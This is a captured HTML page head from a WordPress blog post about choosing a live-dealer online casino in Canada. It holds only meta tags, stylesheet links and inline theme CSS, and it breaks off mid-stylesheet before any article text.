

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findingjulia.net/2022/11/29/best-live-electronic-casino-ca/
body_size: 13788
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>Choosing Your Live Dealer Electronic Casino In Canada &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="https://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="https://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Fbest-live-electronic-casino-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Fbest-live-electronic-casino-ca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='https://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='https://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='https://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-subtitle{font-family:Open 